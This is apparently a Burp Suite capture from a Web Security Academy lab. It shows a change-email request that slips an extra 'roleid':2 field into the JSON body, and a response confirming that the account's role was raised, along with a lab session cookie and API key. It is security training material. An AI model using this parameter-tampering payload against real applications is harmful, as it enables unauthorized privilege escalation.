 Request
Pretty Raw Hex \n
1 POST /my-account/change-email HTTP/1.1
2 Host: 0a9700a403ff70aac08a80c700b30073.web-security-academy.net
3 Cookie: session=fVsQ5NSdqVfWe2sWTeCP2uqRqkTA8dkm
4 Content-Length: 38
5 Sec-Ch-Ua: ".Not/A)Brand";v="99", "Google Chrome";v="103",
"Chromium";v="103"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.0.0 Safari/537.36
8 Sec-Ch-Ua-Platform: "Windows"
9 Content-Type: text/plain;charset=UTF-8
10 Accept: */*
11 Origin:
https://0a9700a403ff70aac08a80c700b30073.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a9700a403ff70aac08a80c700b30073.web-security-academy.net/my-
account
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18 Connection: close
19
20 {
"email":"fake@fake.com",
21 "roleid":2
}
Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /my-account
3 Content-Type: application/json; charset=utf-8
4 Connection: close
5 Content-Length: 117
6
7 {
8 "username":"wiener",
9 "email":"fake@fake.com",
10 "apikey":"oVjBsnMX7fPqsVdhEq2PmVa6QgEvWSBU",
11 "roleid":2
12 }